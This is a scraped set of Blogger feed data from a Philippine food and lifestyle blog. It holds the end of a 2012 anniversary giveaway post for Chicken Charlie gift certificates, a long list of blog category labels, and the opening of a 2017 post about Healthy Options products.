of showing my gratitude, I have partnered with \u003Cb\u003EChicken Charlie\u003C\/b\u003E and more, to give you a chance to win some prizes. Let's just say that this is my way not only to thank you, but to also celebrate my blog's 1st year anniversary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chicken Charlie Soy Garlic Chicken\" src=\"http:\/\/i45.tinypic.com\/2mxnyh.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI personally love \u003Cb\u003EChicken Charlie's\u003C\/b\u003E soy-garlic chicken, and here's a chance to win gift certificates so you can try their wonderful chicken creations out as well. Make sure to bring your special friend, best friend, boyfriend, girlfriend, ate, kuya, barkada or even your family 'cause I'm giving out P2,000-worth of gift certificates. \u003Ci\u003E(Thanks Chicken Charlie!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWant to know my favorites from this chicken place? Check out my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/chicken-charlie-eastwood-double-fried-chicken.html\" rel=\"nofollow\" target=\"_blank\"\u003EChicken Charlie post\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrizes:\u003C\/b\u003E (1) winner of P1,000-worth of gift certificates, and (2) winners of P500-worth of gift certificates, at P100 denomination, all valid for food and drinks in all \u003Cb\u003EChicken Charlie\u003C\/b\u003E \u003Ca href=\"http:\/\/chickencharlie.com.ph\/branches\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebranches\u003C\/a\u003E nationwide until \u003Cu\u003EDecember 30, 2012\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes before its expiry, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do the first four mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19893\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until October 28, 11:59PM. The winners will be drawn the next day and will be contacted on or before the 31st. So join now and get a taste of one of my most favorite double-fried chicken places around, \u003Cb\u003EChicken Charlie\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Chicken Charlie gift certificates were provided by the good folks from \u003Ca href=\"http:\/\/chickencharlie.com.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EChicken Charlie\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3726801432998763103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-chicken-charlie.html#comment-form","title":"130 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3726801432998763103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3726801432998763103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/10\/anniversary-giveaway-chicken-charlie.html","title":"The Purple Doll's 1st Year Blog Anniversary + Giveaway #1!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/2epn7sg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"130"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/promo?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 49541
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/promo?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/promo"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/promo\/-\/promo?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1817203916174981114"},"published":{"$t":"2017-03-29T21:39:00.000+08:00"},"updated":{"$t":"2017-06-13T02:58:54.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy options"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"Healthy Options Personal Care Products: Haul and First Impression"},"content":{"type":"html","$t":"And just like that, we're now almost into the fourth month of 2017! Sometimes, I wonder where did the days, weeks and months go? 